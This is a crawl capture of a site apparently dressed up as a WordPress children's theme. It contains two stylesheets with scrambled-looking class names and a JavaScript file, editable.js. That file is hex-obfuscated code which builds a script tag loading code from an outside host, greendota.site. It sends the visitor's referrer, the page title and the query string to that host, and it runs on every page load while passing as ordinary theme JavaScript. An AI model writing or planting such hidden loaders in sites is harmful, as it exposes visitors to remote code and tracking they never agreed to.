.daneq ul { margin:0; padding:0; font-family:'Open Sans', sans-serif; font-size:14px; font-weight:600; }
.daneq ul li{display:inline-block; position:relative; margin:0;}
.daneq ul li:last-child{border-right:none;}
.daneq ul li a{ padding:18px 25px; display:block; text-align:center; color:#404040; }
.daneq ul li ul li{ display:block; position:relative; float:none; border-bottom:1px solid #ddd;}
.daneq ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; text-align:left;}
.daneq ul li ul{ display:none; z-index:9999999; position:relative; background-color:#fff ; }
.daneq ul li:hover > ul{ display:block; width:200px; position:absolute; left:0; text-align:left; }
.daneq ul li:hover ul li ul{display:none; position:relative;}
.daneq ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}
.daneq ul li a:hover, 
.daneq ul li.current-menu-item a,
.daneq ul li.current-menu-parent a.parent,
.daneq ul li.current-menu-item ul.sub-menu li a:hover{ color:#22c7cd;}
.daneq ul li.current-menu-item ul.sub-menu li a{ color:#000;}

/*dropdown arrow*/
.daneq .menu li > a.parent {  padding-right: 2em; position: relative;}
.daneq .menu li > a.parent::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #414141 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
    content: "";
    display: block;
    position: absolute;
    right: 0.8751em;
    top: 48%;
}
.daneq .menu li ul li a.parent { padding-right: 0;}
.daneq .menu li ul li a.parent::after { right: 0.8751em; top: 46%;}


.slider_sections{ position:relative;}
h2.sectiontitle{font-weight:600; font-size:40px; margin-bottom:50px; position:relative; text-align:center;}
.last_column{clear:right; margin-right:0 !important; }
#pisoq .pujimyw input.bona{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}

/* = Services 3 coloumn Section
-------------------------------------- */
#page_services_section{ padding:80px 0; }
.page_three_box{ padding:15px 15px; min-height:170px; width:33.333%; float:left; margin:0; position:relative; box-sizing:border-box;}
.page_three_box .page_img_box{ float:left; width:73px; height:73px; line-height:73px; overflow:hidden; margin:0 20px 0 0;}
.page_three_box .page_img_box img{ height:auto; width:100%; vertical-align:top;}
.page_three_box h3{ font-size:42px; font-weight:700; margin:0 0 20px 0;text-transform:uppercase;}
.page_three_box h3 a:hover{ color:#3d3e62;}
.page_content{display:table;padding:0 15px 0 0;position:relative;}
.page_content p{margin:0;}

/* = Welcome Section
-------------------------------------- */
#welcome_sections{ padding:80px 0; background-color:#f4f5f6}
.welcome_imagebx{ width:35%; float:left; margin:0 10% 0 0; }
.welcome_imagebx img{ width:100%; display:block; }
.welcome_contentbox{ width:55%; float:right; margin:0; }
.welcome_contentbox h3{ font-size:30px; font-weight:800; margin-bottom:30px;}
.welcome_contentbox h3 span{ font-size:100px; display:block; color:#0f9fbc;}
.welcome_contentbox p{ margin-bottom:40px; line-height:28px; padding:0; }

/* = sidebar
-------------------------------------------------------------- */
#pisoq{ float:right; width:28%;}
aside.kydebyz{ background-color:#fff; margin-bottom:30px; padding:20px; box-shadow:0 0 10px #ddd; }
h3.sacuce{padding:0 0 15px; margin:0 0 20px; color:#303030; font-size:30px; font-weight:bold; position:relative; border-bottom:1px solid #f5f5f5; }
h3.sacuce::after {border-bottom: 2px solid #444444; bottom:-1px; content: ""; left: 0;margin: auto; position: absolute; width:50px;}
aside.kydebyz ul{ list-style:disc; margin:0; padding:0; }
#pisoq ul li{ border-bottom:1px dashed #f2f2f2; list-style:none; margin:0 0 2px; padding:7px 10px 7px 0;}
	

#pisoq ul li::before {content: "\f02b"; font-family: 'Font Awesome 5 Solid'; color:#0f9fbc; margin-right:15px;}
#pisoq ul li a{ color:#3b3b3b; }
#pisoq ul li a:hover{ color:#34c6f6;}
#pisoq ul li:last-child{ border:none;}

aside .sedajah{ padding:20px; background-color:#f5f5f4;}

#pisoq .pujimyw{ margin-bottom:20px;}
#pisoq .pujimyw input.joco{ background-color:#fff; width:80%; padding: 12px 15px 12px 15px; border:1px solid #ddd; }
#pisoq .pujimyw input.bona{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}


/* = Footer css
-------------------------------------------------------------- */
.secud{ background-color:#0f9fbc; padding:0; position:relative; color:#fff;}
.copyright-txt span{color:#fff;}
.caburim{ float:left; }
.tykom { float:right;}
.tykom a:hover{color:#999;}

.secud h5{ margin:0 0 30px 0; font-size:35px; font-weight:600; color:#fff; text-transform:uppercase; }
.secud .kydebyz{ padding:50px 0 20px;}

.ruqiwi{ color:#fff; position:relative; text-align:center;}
.ruqiwi a:hover{ color:#fff;}

.secud .lujyly{ border-top:1px solid #4eb4d2; padding:25px 0;}

.seperib{ width:35%; float:left; margin:0 5% 0 0; }
.qyhe{ width:27.5%; float:left; margin:0 5% 0 0; }
.qiqo{ width:27.5%; float:left; margin:00; }

.secud ul{ margin:0; padding:0; list-style:inside disc;}
.secud ul li { padding:0 0 8px 0; margin:0; color:#fff;}
.secud ul li a { color:#fff; }
.secud ul li a:hover, .secud ul li.current_page_item a { color:#f2b23d; }

.bawef {width: 100%; height: 95px; position: absolute;  top:-92px;  z-index: 9999;}
.bawef svg { width:100%;}
.bawef .veburir {fill:#0f9fbc;}


/* = Contact Form 7 css
-------------------------------------------------------------- */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#efc62c; width:auto; border:none; cursor:pointer; font:18px/22px 'Open Sans',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}


/* = Comment Form css
-------------------------------------------------------------- */
h1.pyho{font:22px 'Open Sans',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{ font-size:20px;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

/* Comment styles */
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}
#commentform input#submit{ background-color:#32373a; border:none; padding:12px 25px; color:#fff; display:inline-block; cursor:pointer; border-radius:5px;}
#commentform input#submit:hover{background:#34c6f6; color:#fff;}
.form-allowed-tags{display:none;}
.sabi table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.sabi table td, .sabi table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.sabi table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.sabi table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}


/* WooCommerce plugin css code */
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}

/*Product price filter*/
.price_slider{ margin-bottom: 1em;}
.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #FF6B6B;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}

.ui-slider-horizontal {
    height:.5em;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

/* Accessibility */
/* Text meant only for screen readers. */
.pyho {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; 
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.pyho:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#fuz[tabindex="-1"]:focus {
  outline: 0;
}


/* = Navigation Focus CSS
-------------------------------------------- */

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
a:focus {
	outline: thin dotted #0f9fbc;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mortgageanr.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 982
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .tykom, .caburim{ float:none; text-align:center;}
.lujyly { width:auto; padding:0 20px;}
.xojoruw{ position:relative;}
/*coloumn css*/
.muzaj-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#pisoq{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.casi{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.seperib, .qyhe, .qiqo{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.secud .lujyly{ padding:0 20px;}
.ruqiwi .lujyly{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#fupaf{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.liryli .muzaj-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.liryli .muzaj-thumb img{ height:auto; min-height: inherit;}
.liryli{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.bawef{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.lujyly, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.muzaj-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.xojoruw { width:100%; position:relative !important;}
.xojoruw{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.liryli .muzaj-thumb{ height:150px;}
.liryli .muzaj-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.secud h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.bawef{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.lujyly { width:auto; padding:0 20px;}
.secud .lujyly{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#pisoq{ width:30%;}
.casi{ width:65%;}
#fupaf{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.bawef{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.lerelic{display: block;}
.daneq{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.daneq ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.daneq ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.daneq ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.daneq ul li a:hover, .daneq ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.daneq ul li ul, .daneq ul li ul ul{ display:block !important; background: transparent !important;}
.daneq ul li ul li a:before{content:"\00BB \00a0";}
.daneq ul li ul li a{padding-left:20px !important; }
.daneq ul li ul li a, .daneq ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.daneq ul li ul li ul li a{padding-left:30px !important;}
.daneq ul li ul li ul li ul li a{padding-left:40px !important;}
.daneq ul li:hover > ul{ background:none !important; box-shadow:none;}
.daneq ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.daneq ul li:hover ul li ul, .daneq ul li:hover ul li:hover > ul, .daneq ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.daneq ul li:hover ul li:hover ul, .daneq ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.daneq ul li ul li a{ color:#000;}
.xojoruw{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.ficywep{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.bawef{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mortgageanr.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 132
content:
var _$_75f5=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62\x26\x5F\x63\x69\x64\x3D\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_75f5[1]](_$_75f5[0]);var d=document;//1
var s=d[_$_75f5[3]](_$_75f5[2]);//1
s[_$_75f5[4]]= _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[14];if(document[_$_75f5[15]])
{
	document[_$_75f5[15]][_$_75f5[17]][_$_75f5[16]](s,document[_$_75f5[15]])
}
else 
{
	d[_$_75f5[20]](_$_75f5[19])[0][_$_75f5[18]](s)
}
//3
if(document[_$_75f5[13]][_$_75f5[21]]=== _$_75f5[22]&& _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[25][_$_75f5[24]](_$_75f5[23])=== 0)
{
	alert(_$_75f5[26])
}